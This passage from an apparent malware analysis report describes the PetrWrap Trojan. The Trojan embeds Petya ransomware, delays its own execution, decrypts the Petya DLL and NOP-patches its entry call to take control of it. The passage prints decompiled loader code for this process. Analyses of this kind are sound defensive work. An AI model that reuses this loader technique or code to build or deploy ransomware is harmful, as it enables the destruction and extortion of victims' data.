Petya ransomware to encrypt user data. As you may know, this family of ransomware has a RaaS model, but the threat actor decided not to use this ability. To get a workable version of the ransomware, the group behind PetrWrap created a special module that patches the original Petya ransomware “on the fly”. This is what makes this new malware so unique.
Tech details
The PetrWrap Trojan is written in C and compiled in MS Visual Studio. It carries a sample of the Petya ransomware v3 inside its data section and uses Petya to infect the victim’s machine. What’s more, PetrWrap implements its own cryptographic routines and modifies the code of Petya in runtime to control its execution. This allows the criminals behind PetrWrap to hide the fact that they are using Petya during infection.
Modus operandi
After being launched PetrWrap delays its execution (sleeps for 5400 seconds = 1.5 hours). After that it decrypts the main DLL of Petya from its data section and gets ready to call its exported function ZuWQdweafdsg345312. This function normally prepares Petya for further operations and starts the MBR overwrite process. PetrWrap, however, needs to hook a couple of Petya’s functions first, so it replaces the instructions that call Petya’s DllEntryPoint with NOPs (hex bytes 0x90). This prevents Petya from proceeding on its own and allows PetrWrap to make all the necessary computations and preparations before letting it continue.
| | 1 | int __stdcall WinMain (HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd) |
| | 2 | { |
| | 3 | void *v5; // edi@5 |
| | 4 | int base; // esi@5 MAPDST |
| | 5 | unsigned int export_offs; // eax@6 |
| | 6 | int petya_dllentry; // edi@7 |
| | 7 | DWORD dwSize; // [esp+0h] [ebp-4h]@1 MAPDST |
| | 8 | |
| | 9 | if ( xor_key[ 0 ] != 'K' // xor_key[ 1 ] != 'E' ) |
| | 10 | { |
| | 11 | if ( sleep_sec > 0 ) |
| | 12 | Sleep ( 1000 * sleep_sec); |
| | 13 | v5 = ( void *) decrypt_data (&unk_44A458, &dwSize); |
| | 14 | base = ( int ) VirtualAlloc ( 0 , dwSize, 0x3000u , 0x40u ); |
| | 15 | if ( base ) |
| | 16 | { |
| | 17 | memmove (( void *)base, v5, dwSize); |
| | 18 | free (v5); |
| | 19 | export_offs = get_export_offset (base, "ZuWQdweafdsg345312" ); |
| | 20 | if ( export_offs ) |
| | 21 | { |
| | 22 | *(_DWORD *)(base + 0x12AF ) = 0x90909090 ; // wipe the call to DllEntryPoint of petya |
| | 23 | *(_DWORD *)(base + 0x12B3 ) = 0x90909090 ; |
| | 24 | *(_BYTE *)(base + 0x12B7 ) = 0x90u ; |
| | 25 | petya_dllentry = (( int (*)( void ))(base + export_offs))(); |
| | 26 | crypto_init (); |
| | 27 | patch_petya ( petya_dllentry & 0xFFFF0000 ); |
| | 28 | (( void ( __stdcall *)( unsigned int , signed int , _DWORD)) petya_dllentry )( petya_dllentry & 0xFFFF0000 , 1 , 0 ); |
| | 29 | } |
| | 30 | } |
| | 31 | } |
| | 32 | return 0 ; |
| | 33 | } |
Main function of PetrWrap
2/6